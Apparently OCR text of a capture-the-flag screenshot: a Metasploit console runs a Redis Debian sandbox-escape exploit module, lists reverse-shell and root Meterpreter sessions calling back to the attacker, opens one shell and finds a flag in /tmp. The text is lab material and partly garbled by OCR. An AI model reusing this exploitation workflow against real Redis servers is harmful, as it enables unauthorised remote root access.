 File Actions Edit View Help
ctf-game Downloads nss-2 Public
msf6 exploit(linux/redis/redis_debian_sandbox_escape) > sessions -[*] Command shell session 3 opened
(192.168.70.7:4444 → 192.168.70.4:45012) at 2025-05-19 04:07:26 -0400
l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell java/java 192.168.70.7:4444 → 192.168.70.4:33010 (1
92.168.70.4)
2 meterpreter x86/linux root @ 192.169.85.4 192.168.70.7:4433 → 192.168.70.4:59290 (1
92.168.70.4)
3 shell cmd/unix 192.168.70.7:4444 → 192.168.70.4:45012 (1
92.169.85.2)
msf6 exploit(linux/redis/redis_debian_sandbox_escape) > sessions -i 3
[*] Starting interaction with 3...
ls
dump.rdb
ls /tmp
flag-{bmha7b6a478-fd1d-413e-b5ca-aeba3a2f2ccc}
redis-server_5.0.7-2_amd64.deb
redis-tools_5.0.7-2_amd64.deb
redis_5.0.7-2_all.deb